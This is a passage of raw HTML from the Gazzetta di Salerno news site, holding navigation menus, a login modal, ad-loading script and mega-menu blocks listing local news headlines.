	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8489";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2123";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" class="td-image-wrap " title="Disabili, firmato protocollo Progetti di Vita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Disabili, firmato protocollo Progetti di Vita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" title="Disabili, firmato protocollo Progetti di Vita">Disabili, firmato protocollo Progetti di Vita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Polichetti: serve guida autorevole" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Polichetti: serve guida autorevole" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" title="Ruggi, Polichetti: serve guida autorevole">Ruggi, Polichetti: serve guida autorevole</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31731";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" class="td-image-wrap " title="16enne accoltellato al Centro Storico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16enne accoltellato al Centro Storico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" title="16enne accoltellato al Centro Storico">16enne accoltellato al Centro Storico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2023";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
